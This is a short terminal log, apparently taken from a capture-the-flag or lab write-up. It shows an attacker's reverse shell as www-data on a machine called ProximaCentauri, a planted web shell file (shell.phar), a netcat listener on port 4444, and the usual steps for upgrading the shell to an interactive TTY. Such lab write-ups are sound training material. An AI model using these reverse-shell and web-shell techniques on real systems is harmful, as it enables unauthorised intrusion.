 www-data@ProximaCentauri:/var/www/html/data/trash/files$ ls
ls
shell.phar
www-data@ProximaCentauri:/var/www/html/data/trash/files$ python3 -c "import pty;pty.spawn('/bin/bash')"
<les$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@ProximaCentauri:/var/www/html/data/trash/files$ ^Z
zsh: suspended  nc -lnvp 4444
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
^C
redteam
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -lnvp 4444
www-data@ProximaCentauri:/var/www/html/data/trash/files$ export TERM=xterm
www-data@ProximaCentauri:/var/www/html/data/trash/files$ ls
shell.phar
www-data@ProximaCentauri:/var/www/html/data/trash/files$